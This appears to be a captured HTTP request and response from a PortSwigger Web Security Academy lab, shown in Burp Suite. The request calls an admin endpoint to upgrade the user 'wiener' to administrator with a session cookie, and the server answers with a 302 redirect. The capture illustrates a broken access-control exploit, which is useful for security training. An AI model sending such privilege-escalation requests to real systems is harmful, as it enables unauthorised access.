 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0add00f203808eaf800e0d98001600e4.web-security-academy.ne
t
3 Cookie: session=bouRhZchXeL7GpL35UY4eodoQVNsnSNM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0add00f203808eaf800e0d98001600e4.web-security-ac
ademy.net
9 Referer:
https://0add00f203808eaf800e0d98001600e4.web-security-ac
ademy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6